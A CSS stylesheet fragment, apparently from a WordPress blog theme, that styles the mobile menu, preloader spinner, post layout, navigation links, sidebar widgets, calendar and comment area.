.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #000;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid;
    display: none;
}
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img {
    width: 30%;
    display: block;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img,
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    display: inline-block;
    vertical-align: top;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    width: 65%;
    margin-top: 10px
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content a {
    display: block;
    line-height: 1.4 !important;
    text-transform: inherit;
    font-size: 14px;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 100001;
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor,
.mailchimp-bgcolor {
    background-color: #161f30;
    color: #ffffff;
}
.twp-knight-article {
    background: #fff;
}
.twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: #fafafa;
}
.primary-bgcolor a,
h1.primary-bgcolor,
h2.primary-bgcolor,
h3.primary-bgcolor,
h4.primary-bgcolor,
h5.primary-bgcolor,
h6.primary-bgcolor,
.primary-bgcolor h1,
.primary-bgcolor h2,
.primary-bgcolor h3,
.primary-bgcolor h4,
.primary-bgcolor h5,
.primary-bgcolor h6,
.mailchimp-bgcolor a {
    color: #ffffff;
}
.twp-knight-article a {
    color: inherit;
}
.primary-textcolor {
    color: #000;
}
.secondary-textcolor {
    color: #f9f9fb;
}
.inner-heading,
.block-text {
    color: #434343;
    display: block;
}
.inner-heading {
    padding-top: 20px;
}
.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}
/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}
.v-align-middle {
    vertical-align: middle;
}
.v-align-bottom {
    vertical-align: bottom;
    padding-bottom: 40px;
}
.table-align {
    display: table;
    height: 100%;
    width: 100%;
}
.table-align .table-align-cell {
    display: table-cell;
}
.display-info {
    padding-top: 200px;
    padding-bottom: 200px;
}
.col-pad-0 {
    margin: 0 auto;
}
.col-pad-0 [class*="col-"] {
    padding: 0 !important;
}
.margin-0 {
    margin: 0 auto !important;
}
.sticky {
    display: block;
}
.sticky header:before {
    content: "\f2a6";
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    color: #c9efee;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 52px;
    display: inline-block;
    float: left;
    transform: rotate(-45deg);
}
.site-content {
    margin: 0 auto;
    padding: 45px 0;
}
@media (min-width: 768px) {
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .site-content {
        width: 970px;
    }
    .container.container-sm {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .site-content {
        width: 1170px;
    }
}
.data-bg {
    background-size: cover;
    background-repeat: no-repeat;
}
.boxed-layout {
    background: #fff;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -moz-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -ms-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -o-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
}
@media screen and (min-width: 1500px) {
    .boxed-layout {
        max-width: 1270px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
#secondary .sidebar-wrapper {
    padding: 30px 20px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
#secondary .sidebar-wrapper:before,
#secondary .sidebar-wrapper:after {
    content: "";
    clear: both;
    display: table;
}
@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }
    #secondary {
        width: 33.33%;
    }
    .sidebar-full-width #secondary {
        width: 100%;
    }
}
body.left-sidebar #primary {
    float: right;
}
body.no-sidebar #primary {
    float: none;
    width: 100%;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}
body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.section-block {
    clear: both;
    padding-top: 50px;
    padding-bottom: 50px;
}
.section-block:before,
.section-block:after {
    clear: both;
    content: "";
    display: table;
}
body .inner-banner,
.cover-stories-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 110px 0;
    position: relative;
}
body .inner-banner-img {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.breadcrumbs {
    border: 1px solid;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    padding: 5px 10px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
ul.trail-items li:last-child a {
    color: #143148;
    cursor: default;
    pointer-events: none;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    padding-right: 6px;
}
.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}
.breadcrumbs ul li span:before {
    padding-right: 6px;
    display: inline-block;
    vertical-align: middle;
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}
.inner-banner .entry-header {
    position: relative;
    z-index: 1
}
.single-slide {
    position: relative;
}
.inner-header-overlay,
.section-overlay,
.owl-carousel .owl-item.active .single-slide:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.entry-meta {
    margin-bottom: 20px;
}
.twp-knight-article .entry-meta {
    margin-bottom: 0;
}
.twp-knight-article .entry-meta .avatar,
.inner-meta-info .author .avatar,
.cover-stories .author .avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin-right: 10px;
}
.entry-meta .posted-on,
.entry-meta .author,
.entry-meta .post-category,
.entry-meta .comments-link,
.entry-meta .edit-link,
.inner-meta-info span {
    margin-right: 10px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.entry-meta .posted-on:before,
.entry-meta .post-category:before,
.inner-meta-info .posted-on:before {
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.inner-meta-info span {
    margin-left: 0;
    margin-right: 10px;
}
.entry-meta {
    font-size: 80%;
}
.entry-header .entry-title {
    margin: 0 auto;
    text-align: left;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.entry-header .inner-meta-info {
    margin: 20px auto;
}
.search-results .content-area .entry-header .entry-title {
    text-align: center;
    margin-bottom: 15px;
}
.search-results .content-area .entry-summary {
    text-align: center;
}
.search-results .content-area .site-main article {
    margin-bottom: 40px;
    margin-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}
.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}
.search .entry-header .entry-title span {
    display: inline-block;
    font-size: inherit;
}
.entry-title {
    display: block;
    padding: 0;
    margin: 10px auto;
    position: relative;
    font-size: 44px;
    line-height: 1;
    letter-spacing: -.76px;
}
.entry-title.entry-title-small {
    font-size: 22px;
    line-height: 27px;
}
.site-content .entry-content .image-left {
    float: left;
}
.site-content .entry-content .image-right {
    float: right;
}
.site-content .entry-footer,
.site-content .post-tags {
    font-size: 85%;
    padding: 5px 15px;
    margin: 15px auto;
    text-align: left;
}
.site-content .entry-footer a,
.site-content .post-tags a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.site-content .entry-footer a:hover,
.site-content .entry-footer a:focus,
.site-content .post-tags a:hover,
.site-content .post-tags a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
span.cat-links,
span.comments-link {
    margin-right: 10px;
}
@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }
    .home.blog .site-content .entry-content .image-left,
    .archive .site-content .entry-content .image-left {
        width: 50%;
    }
    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
    .home.blog .site-content .entry-content .image-right,
    .archive .site-content .entry-content .image-right {
        width: 50%;
    }
    .home.blog .site-content .entry-content.archive-image-full p,
    .archive .site-content .entry-content.archive-image-full p {
        width: 100%;
    }
}
.site-content .entry-content .image-full {
    margin: 0 auto 30px;
    width: 100%;
}
.twp-article-wrapper {
    margin-bottom: 60px;
}
.twp-knight-article {
    padding: 30px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
.format-quote .twp-knight-article {
    padding: 80px;
}
.has-post-thumbnail .twp-knight-article {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: -60px;
    position: relative;
    z-index: 1;
}
article .twp-article-wrapper.content-no-image .twp-knight-article {
    margin: 0 auto;
}
.twp-content-image {
    overflow: hidden;
    border-radius: 4px;
}
.twp-content-image img {
    transition: transform 1s ease, opacity .5s ease, -webkit-transform 1s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.twp-content-image:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.content-no-image .twp-knight-article {
    margin-bottom: 60px;
}
.twp-knight-article .article-header {
    padding: 20px 4px 30px;
}
.twp-content-details .continue-reading-wrapper {
    position: relative;
    clear: both;
    text-align: center;
    margin-top: 20px;
}
.twp-content-details .continue-reading-wrapper:before {
    content: "";
    border-bottom: 1px solid #ea0015;
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}
.twp-content-details .continue-reading {
    display: inline-block;
    line-height: 30px;
    background: #d72828;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: roboto condensed, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3.26px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.twp-content-details .continue-reading:before {
    display: block;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: -12px;
    top: 7px;
}
.twp-content-details .continue-reading:after {
    display: block;
    content: "";
    background: #fff;
    width: 16px;
    height: 3px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #d72828;
    position: absolute;
    right: -16px;
    top: 9px;
}
.format-gallery ul {
    margin: 0 auto;
}
.format-quote .quote-entry-title {
    position: relative;
    margin: 0;
}
.format-quote .quote-entry-title:before {
    content: '';
    position: absolute;
    left: -45px;
    top: -45px;
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 40px;
}
.format-quote .quote-entry-title:after {
    content: '';
    position: absolute;
    right: -45px;
    bottom: -45px;
    background-image: url(assets/icons/icon-quote-down.svg);
    width: 40px;
    height: 40px;
}
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}
.nav-links {
    border: 1px solid;
    display: table;
    width: 100%;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
}
.nav-previous {
    border-right: 1px solid #fff;
    text-align: left;
}
.nav-next {
    border-left: 1px solid #fff;
    text-align: right;
}
.nav-previous:before,
.nav-next:after {
    content: "";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nav-previous:before {
    content: "\f3d2";
    left: 15px;
}
.nav-next:after {
    content: "\f3d3";
    right: 15px;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
    .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
        display: block;
        border: 0;
        position: relative;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.footer-widget .widget {
    margin-bottom: 30px;
}
#secondary .widget:last-child {
    margin-bottom: 20px;
}
.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
}
.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}
/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}
.widget-title,
.comment-reply-title {
    font-size: 22px;
    color: #000;
    font-weight: 700;
    margin: 0 auto 20px;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.bordered-widget-title.widget-title,
.comment-reply-title {
    border-bottom: 1px solid;
}
.bordered-widget-title.widget-title:after,
.comment-reply-title:after {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100px;
    transition: width .3s;
}
.bordered-widget-title.widget-title:hover:after,
.bordered-widget-title.widget-title:focus:after,
.comment-reply-title:hover:after,
.comment-reply-title:focus:after {
    width: 100%;
}
.section-title {
    margin: 0 auto 15px;
    text-align: center;
}
.section-mailchimp .section-title:after {
    content: "";
    display: block;
    max-width: 30px;
    margin: 15px auto 0;
    border-bottom: 2px solid #232323;
}
.widget:not(.knight_social_widget) ul li {
    padding: 0 0 10px;
    margin: 0 0 10px;
    display: block;
}
body .widget.knight_popular_post_widget .article-list {
    border: 0;
    margin-bottom: 10px;
}
body .widget.knight_popular_post_widget ul li {
    padding-bottom: 0;
}
.site-footer .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget) ul li a {
    color: inherit;
    display: inline-flex;
    margin: 0 0 0 -5px;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.widget:not(.knight_social_widget) ul li a:hover,
.widget:not(.knight_social_widget) ul li a:focus {
    color: #d72828;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:hover:before {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:before {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    pointer-events: none;
    color: #b3ad9e;
    content: "-";
    filter: alpha(opacity=0);
    opacity: 0;
}
.widget .search-form label {
    width: 70%;
    margin-bottom: 0;
    vertical-align: middle;
}
.widget .search-form label .search-field {
    width: 100%;
}
.widget .search-form .search-submit {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}
.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}
.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}
.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}
.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}
.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.site-content .author-info .profile-image {
    height: 250px;
}
.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #d72828;
}
.author-info .author-details {
    text-align: center;
}
.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}
.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 22px;
    line-height: 40px;
}
.footer-widget .author-info {
    text-align: center;
}
.author-info .author-social > a {
    border: 1px solid #d2d2d2;
    border-radius: 100%;
    display: inline-block;
    height: 40px;
    line-height: 37px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.author-info .author-social > a:hover,
.author-info .author-social > a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
.trend-item {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    color: #000;
    font-weight: 700;
    filter: alpha(opacity=45);
    opacity: .45;
    text-align: center;
    font-size: 80px;
    line-height: 100px;
}
.site-footer .trend-item {
    color: #fff;
}
.article-list {
    margin: 0 0 20px 0;
    border-bottom: dashed 1px;
    border-color: #CFCFCF;
    padding-bottom: 15px;
    display: table;
    position: relative;
    width: 100%;
}
.recent-widget-list li:last-child .article-list {
    border: 0;
}
.article-list .article-image {
    background-color: #fafafa;
    float: left;
    width: 120px;
    height: 110px;
    vertical-align: middle;
    position: relative;
    margin-right: 20px;
}
.article-list .article-body {
    display: table-cell;
    vertical-align: top;
    left: 105px;
    bottom: 15px;
}
/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-content #secondary #wp-calendar tbody td {
    border: 1px solid #e8e8e8;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=42);
    opacity: .42;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.twp-social-widget .social-widget-wrapper li {
    display: inline-block;
    line-height: 1em;
}
.twp-social-widget .social-widget-wrapper li a i {
    border: 1px solid #3c3c42;
    display: inline-block;
    font-size: 32px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
    -webkit-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.twp-social-widget .social-widget-wrapper li a:hover i,
.twp-social-widget .social-widget-wrapper li a:focus i {
    filter: alpha(opacity=54);
    opacity: .54;
}
.twp-social-widget .social-widget-wrapper li a i:before {
    display: inline-block;
}
/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    position: relative;
    padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
    margin-top: 30px;
}
.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}
.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}
.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}
.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}
.comments-area .comment-author .says {
    display: none;
}
.comment-body {
    border-top: 1px solid #e8e8e8;
    padding-top: 30px;
}
.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}
.comments-area .reply {
    margin-bottom: 15px;
}
.comments-area .reply .comment-reply-link {
    text-decoration: none;
}
.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}
.comments-area .comment-respond {
    border-top: 1px solid #e8e8e8;
    outline: 0;
}
.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}
